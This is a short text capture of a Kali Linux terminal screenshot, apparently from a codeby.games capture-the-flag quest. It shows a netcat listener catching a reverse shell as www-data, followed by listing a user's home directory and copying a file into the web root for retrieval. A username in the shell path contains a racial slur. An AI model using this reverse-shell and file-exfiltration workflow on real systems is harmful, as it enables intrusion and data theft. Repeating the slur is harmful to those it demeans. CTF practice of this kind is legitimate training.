 localhost:8000/me.jpg
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Actions Edit View Help
root@kali: /home/n1gga/codeby.games/quest × root@kali: /home/n1gga ×
(root@kali)-[/home/n1gga]
# nc -nvlp 1337
listening on [any] 1337 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 52130
pwd
/var/www/html
whoami
www-data
ls /home/
kevin
ls /home/kevin/
first_part
me.jpg
cp /home/kevin/me.jpg /var/www/html/me.jpg